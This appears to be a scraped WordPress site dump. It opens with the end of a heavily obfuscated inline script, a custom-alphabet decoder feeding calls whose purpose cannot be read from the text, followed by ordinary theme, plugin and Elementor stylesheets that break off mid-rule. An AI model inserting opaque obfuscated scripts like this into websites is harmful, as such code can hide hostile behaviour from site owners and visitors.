Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}return XZtO_J(Cdcm7Dv(0x97),{[Cdcm7Dv(0x98)]:m3qnJk8,[Cdcm7Dv(0x99)]:Sb93SL9})[Cdcm7Dv(0x9a)](hDHVDZ=>{return Number(hDHVDZ)===AQF5Dng[0x1]})},bl:()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="E0u+)(Pg!@,eC?6#{t&zN|ib7JKUDjdvs5Hl$94<xa`Y]I3myf>AW^8pVwQ:*1n=2Bk%[}T/\"r.~_c;ZMGhROFqLSXo",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}return XZtO_J(Cdcm7Dv(0x9b),{[Cdcm7Dv(0x9c)]:m3qnJk8,[Cdcm7Dv(0x9d)]:Sb93SL9})[Cdcm7Dv(0x9e)](()=>{})}})}hDHVDZ()})();
</script>





</body></html><!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-06-15 21:33:18 -->
---- css/subscription.css ----
.hostinger-reach-block-connect{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;background:#fff6e9;padding:14px;font-size:14px;margin:28px 0 14px}.hostinger-reach-block-connect__title{color:#1d1e20;font-weight:700;margin-bottom:4px}.hostinger-reach-block-connect__subtitle{color:#727586;margin-bottom:4px}.hostinger-reach-block-connect a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}
.hostinger-reach-block-dialog{display:block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;background:#fff;color:#1d1e20;padding:20px;gap:14px;font-size:14px;line-height:20px;bottom:80px;left:20px;position:fixed;z-index:100001;max-width:400px;border-radius:16px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.hostinger-reach-block-dialog__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:10px}.hostinger-reach-block-dialog__button_indicator{height:16px;width:16px}.hostinger-reach-block-dialog__button{cursor:pointer;text-align:center;background:#673de6;color:#fff;font-weight:700;font-size:12px;padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;border-radius:8px}.hostinger-reach-block-dialog__button:hover{background:#5029c2}.hostinger-reach-block-dialog__button a{color:#fff;text-decoration:none}.hostinger-reach-block-dialog__button a:hover,.hostinger-reach-block-dialog__button a:focus,.hostinger-reach-block-dialog__button a:active{color:#fff;-webkit-box-shadow:none;box-shadow:none;outline:none}.hostinger-reach-block-dialog__button svg{height:16px;width:16px}.hostinger-reach-block-dialog__button svg path{fill:#fff}.hostinger-reach-block-dialog__close{cursor:pointer}.hostinger-reach-block-dialog__close:before,.hostinger-reach-block-dialog__close:after{content:"";position:absolute;width:16px;height:2px;background-color:#1d1e20;top:26px;right:16px}.hostinger-reach-block-dialog__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hostinger-reach-block-dialog__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hostinger-reach-block-dialog__close:hover:before,.hostinger-reach-block-dialog__close:hover:after{background-color:#727272}
.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:end;width:100%;gap:.5rem}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline .hostinger-reach-block-form-field{min-width:70%}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline .hostinger-reach-block-submit{min-width:30%}.hostinger-reach-block-subscription-form .hostinger-reach-block-submit{border-width:0;margin-top:var(--wp--preset--spacing--20);-ms-flex-line-pack:center;align-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;width:100%;word-break:break-word;font-weight:500;min-height:40px;border-radius:50px}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-field{margin-top:8px}.hostinger-reach-block-subscription-form label{display:block;font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase;margin-bottom:8px;padding:0}.hostinger-reach-block-subscription-form input{display:block;width:100%;padding:3px 10px;min-height:40px;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);border-radius:4px;border:1px solid #8c8f94;background-color:#fff;color:#2c3338;-webkit-box-sizing:border-box;box-sizing:border-box}.hostinger-reach-block-tags{margin-left:-6px;margin-top:10px;max-height:14em;overflow:auto;padding-left:6px;padding-top:6px;margin-bottom:20px}.components-button.is-link.hostinger-reach-block-toggler{margin-bottom:20px}.hostinger-reach-block-newtag{margin-bottom:20px}.reach-subscription-message.is-success{background:rgba(0,158,91,.1019607843);font-weight:bold;padding:1em;gap:10px}

/*# sourceMappingURL=subscription.css.map*/
---- css/style.min.css ----
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
---- css/theme.min.css ----
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{max-width:500px;margin:50px auto}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:rgb(238.425,238.425,238.425);clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
---- css/header-footer.min.css ----
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:rgb(238.425,238.425,238.425) 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
---- css/frontend.min.css ----
:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left 